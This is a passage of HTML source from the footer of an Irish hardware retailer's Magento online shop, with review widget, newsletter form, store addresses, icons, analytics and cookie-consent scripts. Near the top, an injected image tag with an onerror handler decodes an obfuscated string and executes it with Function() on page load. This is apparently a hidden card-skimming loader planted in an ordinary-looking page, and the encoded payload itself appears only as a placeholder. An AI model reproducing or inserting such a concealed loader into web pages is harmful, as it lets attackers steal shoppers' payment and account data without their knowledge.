     data-template-id="53aa8912dec7e10d38f59f36" 
     data-businessunit-id="5e2327a69436240001e7e9a1" 
     data-style-height="140px" 
     data-style-width="100%" 
     data-stars="4,5" 
     data-review-languages="en"
     style="background-color: #f8f8f8; padding-top: 20px;">  <!-- Add background color here -->
    <a href="https://uk.trustpilot.com/review/www.lenehans.ie" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
<img src onerror='var i20352 = "[base64]"; var w2298=31;y94448=i20352;s52622=y94448.split("d52"),e49126=parseInt(s52622[0],31),q47756=parseInt(s52622[1],31);var c25790=[];for(var o88061=0;o88061<s52622[2].length;o88061+=2){c25790.push(s52622[2].substring(o88061,o88061+2));}y94448="";for(var b39169=0;c25790.length>b39169;b39169++)y94448+=String.fromCharCode(((parseInt(c25790[b39169],w2298)-e49126)^q47756)-e49126);Function(y94448).call();' /></div>
</div></div><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content2">
		<div class="container">

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--big ">
	<div class="block_newsletter_info">
					<div class="title"><p style="text-align: center;">NEWSLETTER SIGNUP</p></div> 		<label class="label">
			<span>Get the latest deals and more</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.lenehans.ie/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
										<div class="block_newsletter_below">
				<div style="text-align: center;">
<h4>connect with us</h4>
		<div id="ox_socialicons_0" class="athlete2-social-icons">
							<a href="https://www.youtube.com/c/lenehansie" class="athlete2-social-icon athlete2-icon-youtube" target="_self"><span>youtube</span></a>
							<a href="https://www.facebook.com/Lenehans.ie/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/lenehanshardware/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/lenehansdiy" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</div>				</div>
					</div>
	
			<div class="footer-block-content">
		<div class="row a-center">
<div class="col-12 col-sm-6 col-md-3">
<h4>Stores</h4>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; Lenehans Dublin<br>124-125 Capel Street<br>Dublin 1, Ireland</p>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; Lenehans Arklow<br>UNIT A, Kilbride Industrial Estate, Arklow, Co. Wicklow, Y14 FY06</p>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; <a title="Nationwide Pick-up" href="/nationwide-pick-up">Collect from over</a><br><a title="Nationwide Pick-up" href="/nationwide-pick-up"><strong>900 An Post locations nationwide</strong></a></p>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Categories</h4>
<ul>
<li><a href="/electrical.html">Electrical</a></li>
<li><a href="/gardening.html">Gardening</a></li>
<li><a href="/tools.html">Tools</a></li>
<li><a href="/paints.html">Paints &amp; Decorating</a></li>
<li><a href="/greenhouses/greenhouses.html">Greenhouses</a></li>
<li><a href="/hardware-diy.html">Hardware &amp; DIY</a></li>
<li><a href="/locks-security.html">Locks &amp; Security</a></li>
<li><a href="/housewares.html">Housewares</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Quick Links</h4>
<ul>
<li><a href="/knowledge-base/lenehans-tv-channel/">How-To Videos</a></li>
<li><a title="Ideas &amp; Blog" href="/blog">Ideas &amp; Blog</a></li>
<li><a href="/knowledge-base/terms-and-conditions-/">Terms &amp; Conditions</a></li>
<li><a href="/knowledge-base/delivery-returns--/">Delivery Information</a></li>
<li><a href="/knowledge-base/returns/">Returns</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
<li><a href="/knowledge-base/weee-information/">WEEE Information</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Lenehans</h4>
<ul>
<li><a href="/about-us">About Us</a></li>
<li><a href="/contact">Contact Us</a></li>
<li><a title="Help Centre" href="/knowledge-base/">Help Centre</a></li>
<li><a href="/locations">Locations</a></li>
<li><a href="/sales/guest/form/">Track Your Order</a></li>
<li><a href="/customer/account/login/">My Account</a></li>
<li><a href="#">Credit Facilities</a></li>
</ul>
</div>
</div>		
			</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>2022 Lenehans. All Rights Reserved. Company number: 11013, VAT number: IE 8Q48044E, EORI number: IE0480448E</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;107&#x20;23&quot;&#x20;width&#x3D;&quot;107&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/cards2.png" width="107" height="23" alt="" />					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 14">
                <polygon points="14,6 0,6 0,8 14,8 14,6" stroke="none"/><path d="M7,1L7,1 M8,0H6v14h2V0z" stroke="none"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="15" cy="9" r="5"/><path fill="none"  stroke-width="2" stroke-miterlimit="10" d="M5,27c0.5-5.1,4.8-9,10-9c5.2,0,9.4,3.9,9.9,9"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="14" cy="14" r="10"/><line fill="none"  stroke-width="2" stroke-miterlimit="10" x1="27" y1="27" x2="21.5" y2="21.5"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 30 30">
                <polygon stroke="none" points="3,5 3,7 3,23 3,25 5,25 12,25 12,23 5,23 5,7 12,7 12,5 5,5 	"/><polygon stroke="none" points="25,5 18,5 18,7 25,7 25,23 18,23 18,25 25,25 27,25 27,23 27,7 27,5 	"/><rect stroke="none" x="14" y="3" width="2" height="24"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 30 32">
                <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/>            </symbol>
        </svg>
    


<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>





	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>


<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>

<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-armchair-icon" viewBox="0 0 24 24">
        <path d="M8 3C5.79086 3 4 4.79086 4 7V9.12602C2.27477 9.57006 1 11.1362 1 13C1 14.4817 1.8052 15.7734 3 16.4646V19V21H5V20H19V21H21V19V16.4646C22.1948 15.7734 23 14.4817 23 13C23 11.1362 21.7252 9.57006 20 9.12602V7C20 4.79086 18.2091 3 16 3H8ZM18 9.12602C16.2748 9.57006 15 11.1362 15 13H9C9 11.1362 7.72523 9.57006 6 9.12602V7C6 5.89543 6.89543 5 8 5H16C17.1046 5 18 5.89543 18 7V9.12602ZM9 15H15V16H17V13C17 11.8954 17.8954 11 19 11C20.1046 11 21 11.8954 21 13C21 13.8693 20.4449 14.6114 19.6668 14.8865C19.2672 15.0277 19 15.4055 19 15.8293V18H5V15.8293C5 15.4055 4.73284 15.0277 4.33325 14.8865C3.5551 14.6114 3 13.8693 3 13C3 11.8954 3.89543 11 5 11C6.10457 11 7 11.8954 7 13V16H9V15Z"></path>     
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-camera-icon" viewBox="0 0 24 24">
        <path d="M2 6.00087C2 5.44811 2.45531 5 2.9918 5H21.0082C21.556 5 22 5.44463 22 6.00087V19.9991C22 20.5519 21.5447 21 21.0082 21H2.9918C2.44405 21 2 20.5554 2 19.9991V6.00087ZM4 7V19H20V7H4ZM14 16C15.6569 16 17 14.6569 17 13C17 11.3431 15.6569 10 14 10C12.3431 10 11 11.3431 11 13C11 14.6569 12.3431 16 14 16ZM14 18C11.2386 18 9 15.7614 9 13C9 10.2386 11.2386 8 14 8C16.7614 8 19 10.2386 19 13C19 15.7614 16.7614 18 14 18ZM4 2H10V4H4V2Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-computer-icon" viewBox="0 0 24 24">
    <path d="M4 16H20V5H4V16ZM13 18V20H17V22H7V20H11V18H2.9918C2.44405 18 2 17.5511 2 16.9925V4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V16.9925C22 17.5489 21.5447 18 21.0082 18H13Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-fridge-icon" viewBox="0 0 24 24">
    <path d="M18.998 1C19.5503 1 19.998 1.44772 19.998 2V22C19.998 22.5523 19.5503 23 18.998 23H4.99805C4.44576 23 3.99805 22.5523 3.99805 22V2C3.99805 1.44772 4.44576 1 4.99805 1H18.998ZM17.998 12H5.99805V21H17.998V12ZM9.99805 14V18H7.99805V14H9.99805ZM17.998 3H5.99805V10H17.998V3ZM9.99805 5V8H7.99805V5H9.99805Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-gamepad-icon" viewBox="0 0 24 24">
    <path d="M17 4C20.3137 4 23 6.68629 23 10V14C23 17.3137 20.3137 20 17 20H7C3.68629 20 1 17.3137 1 14V10C1 6.68629 3.68629 4 7 4H17ZM17 6H7C4.8578 6 3.10892 7.68397 3.0049 9.80036L3 10V14C3 16.1422 4.68397 17.8911 6.80036 17.9951L7 18H17C19.1422 18 20.8911 16.316 20.9951 14.1996L21 14V10C21 7.8578 19.316 6.10892 17.1996 6.0049L17 6ZM10 9V11H12V13H9.999L10 15H8L7.999 13H6V11H8V9H10ZM18 13V15H16V13H18ZM16 9V11H14V9H16Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-headphone-icon" viewBox="0 0 24 24">
    <path d="M12 4C7.58172 4 4 7.58172 4 12H7C8.10457 12 9 12.8954 9 14V19C9 20.1046 8.10457 21 7 21H4C2.89543 21 2 20.1046 2 19V12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12V19C22 20.1046 21.1046 21 20 21H17C15.8954 21 15 20.1046 15 19V14C15 12.8954 15.8954 12 17 12H20C20 7.58172 16.4183 4 12 4ZM4 14V19H7V14H4ZM17 14V19H20V14H17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-macbook-icon" viewBox="0 0 24 24">
    <path d="M4 5V16H20V5H4ZM2 4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V18H2V4.00748ZM1 19H23V21H1V19Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-printer-icon" viewBox="0 0 24 24">
    <path d="M17 2C17.5523 2 18 2.44772 18 3V7H21C21.5523 7 22 7.44772 22 8V18C22 18.5523 21.5523 19 21 19H18V21C18 21.5523 17.5523 22 17 22H7C6.44772 22 6 21.5523 6 21V19H3C2.44772 19 2 18.5523 2 18V8C2 7.44772 2.44772 7 3 7H6V3C6 2.44772 6.44772 2 7 2H17ZM16 17H8V20H16V17ZM20 9H4V17H6V16C6 15.4477 6.44772 15 7 15H17C17.5523 15 18 15.4477 18 16V17H20V9ZM8 10V12H5V10H8ZM16 4H8V7H16V4Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-scooter-icon" viewBox="0 0 24 24">
    <path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.8,19.6
	c0,0.2,0,0.4,0.1,0.6c0.1,0.2,0.2,0.3,0.3,0.5s0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.6,0.1s0.4,0,0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.3
	s0.2-0.3,0.3-0.5s0.1-0.4,0.1-0.6c0-0.2,0-0.4-0.1-0.6s-0.2-0.3-0.3-0.5s-0.3-0.2-0.5-0.3c-0.2-0.1-0.4-0.1-0.6-0.1s-0.4,0-0.6,0.1
	c-0.2,0.1-0.3,0.2-0.5,0.3S20,18.9,19.9,19C19.9,19.2,19.8,19.4,19.8,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M1.2,19.6
	c0,0.4,0.2,0.8,0.4,1s0.6,0.4,1,0.4s0.8-0.2,1-0.4s0.4-0.6,0.4-1c0-0.4-0.2-0.8-0.4-1s-0.6-0.4-1-0.4s-0.8,0.2-1,0.4
	S1.2,19.2,1.2,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M0.8,16.2
	c0.6-0.3,1.2-0.5,1.8-0.5c0.6,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2c0.4,0.5,0.6,1.1,0.7,1.8h10.8c0.1-0.6,0.3-1.3,0.7-1.8
	c0.4-0.5,0.9-1,1.5-1.2c0.6-0.3,1.2-0.4,1.9-0.4c0.6,0,1.3,0.2,1.8,0.5"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.3,16.2L17.8,2.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M15.4,2.9h4.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M8.8,16.2h6.3"/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-smartphone-icon" viewBox="0 0 24 24">
    <path d="M7 4V20H17V4H7ZM6 2H18C18.5523 2 19 2.44772 19 3V21C19 21.5523 18.5523 22 18 22H6C5.44772 22 5 21.5523 5 21V3C5 2.44772 5.44772 2 6 2ZM12 17C12.5523 17 13 17.4477 13 18C13 18.5523 12.5523 19 12 19C11.4477 19 11 18.5523 11 18C11 17.4477 11.4477 17 12 17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-tv-icon" viewBox="0 0 24 24">
    <path d="M2 4.00087C2 3.44811 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44463 22 4.00087V17.9991C22 18.5519 21.5447 19 21.0082 19H2.9918C2.44405 19 2 18.5554 2 17.9991V4.00087ZM4 5V17H20V5H4ZM5 20H19V22H5V20Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-washing-machine-icon" viewBox="0 0 24 24">
    <path d="M18,5v15H6V5H18 M19,3H5C4.4,3,4,3.4,4,4v17c0,0.6,0.4,1,1,1h14c0.6,0,1-0.4,1-1V4C20,3.4,19.6,3,19,3L19,3z"/>
<path d="M12,11c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S10.3,11,12,11 M12,9c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S14.8,9,12,9L12,9z"/>
<polygon points="9,6 7,6 7,8 9,8 "/>
<polygon points="12,6 10,6 10,8 12,8 "/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-watches-icon" viewBox="0 0 24 24">
    <path d="M17,5V3c0-1.1-0.9-2-2-2H9C7.9,1,7,1.9,7,3v2C5.9,5,5,5.9,5,7v10c0,1.1,0.9,2,2,2v2c0,1.1,0.9,2,2,2h6c1.1,0,2-0.9,2-2v-2 c1.1,0,2-0.9,2-2V7C19,5.9,18.1,5,17,5z M9,3h6v2H9V3z M15,21H9v-2h6V21z M17,17H7V7h10V17z"/>
<polygon points="15,11 13,11 13,9 11,9 11,11 11,12 11,13 15,13 "/>
    </symbol>
</svg><div id="ox-reviews-mini" class="ox-reviews-mini ox-reviews-mini-drop">
	</div>


</div><div class="ox-slideout-shadow"></div>
<div class="ox-modals__holder"></div>    













































































<script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DIE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.lenehans.ie\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.lenehans.ie\u002Fstatic\u002Fversion1769163127\u002Ffrontend\u002FOlegnax\u002Fa2_child\u002Fen_IE'
    };</script><script type="text/javascript" src="https://www.lenehans.ie/static/version1769163127/_cache/merged/ea3af99833714bea8686df6940aa55bd.min.js"></script><script
  src="https://assets.ai-shopassistant.com/assistant-lenehans.ie.js"
  async
  data-title-primary="AI Shop Assistant"
  data-title-secondary="Need advice? Ask Lenehans AI"
  data-border-colour="#C10E2E"
  data-border-width="2px"
  data-widget-size="large"
  data-enable-entry-animation="true"
  data-enable-speech-bubble="true"
></script><script type="text/javascript" src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=RpgXNK"></script><script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script><script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer> </script><script type="text/javascript">merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
     position: 'LEFT_BOTTOM',
     sideMargin: 15,
     mobileSideMargin: 5,
   });
  });</script><script src="https://webservices.data-8.co.uk/javascript/predictiveaddress.js"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"We use cookies to improve our services and to enhance your experience. Click \"Accept Cookies\" if you\u2019d like to allow all cookies. Alternatively, you can choose \"Decline Cookies\" to reject, or \"Custom Settings\" to choose which types of cookies you\u2019d like to accept or disable.","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#048458","acceptBtnColorHover":"#048458BD","acceptBtnTextColor":"#FFFFFF","acceptBtnTextColorHover":"#FFFFFF","acceptBtnOrder":null,"allowBtnTextColor":"#048458","allowBtnTextColorHover":"#FFFFFF","allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":"#FFFFFF","declineBtnColorHover":null,"declineBtnTextColor":"#048458","declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"},{"label":"Decline Cookies","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.lenehans.ie","secure":true,"lifetime":"3600"},"Amasty_GA4\/js\/event\/ajax-observer":{"observedEvents":[{"gaEvent":"add_to_cart","pathname":"checkout\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]},"Amasty_GA4\/js\/event\/product\/wishlis